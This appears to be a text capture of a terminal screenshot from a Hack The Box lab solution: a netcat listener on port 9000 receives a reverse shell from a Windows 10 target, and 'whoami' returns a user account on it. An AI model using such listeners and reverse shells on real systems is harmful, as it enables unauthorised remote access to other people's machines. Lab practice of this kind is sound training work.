 Voting System using PH... 2 qterminal etc 03:07 AM 0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vignesh: ~/Desktop/htbsolution × vignesh@vignesh: ~/Desktop/htbsolution × vignesh@vignesh: ~/Desktop/htbsolution ×
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ nc -nvlp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:59997.
SOCKET: Shell has connected! PID: 5616
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>whoami
love\phoebe
C:\>